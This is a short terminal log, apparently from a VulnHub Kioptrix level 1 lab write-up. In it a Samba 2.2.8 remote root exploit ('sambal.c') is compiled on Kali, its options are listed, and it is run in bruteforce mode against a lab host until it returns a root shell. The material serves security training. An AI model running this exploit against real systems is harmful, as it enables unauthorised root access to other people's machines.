 kali@kali:~/Desktop/vulnhub/kioptix1$ gcc -o sambal sambal.c
kali@kali:~/Desktop/vulnhub/kioptix1$ ls
OpenFuck.c  sambal.c                       syn_ver_agg_alltcp_ports.nmap  udp_fast_scan.gnmap  udp_fast_scan.xml
sambal      syn_ver_agg_alltcp_ports.gnmap  syn_ver_agg_alltcp_ports.xml   udp_fast_scan.nmap
kali@kali:~/Desktop/vulnhub/kioptix1$ ./sambal
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
Usage: ./sambal [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
kali@kali:~/Desktop/vulnhub/kioptix1$ ./sambal -b=0 -v 10.0.2.15
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)